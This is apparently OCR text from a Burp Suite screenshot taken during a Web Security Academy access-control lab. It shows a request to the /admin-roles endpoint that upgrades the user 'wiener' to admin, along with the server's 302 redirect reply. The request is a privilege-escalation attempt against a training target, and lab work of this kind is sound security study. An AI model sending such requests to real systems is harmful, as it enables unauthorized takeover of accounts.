 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/2
2 Host:
0acf006204a94b8082ade7e200b800c3.web-securit
y-academy.net
3 Cookie: session=
idiX4zayhwcdvRHFRDqVuabCdVrnc4MX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acf006204a94b8082ade7e200b800c3.web
-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6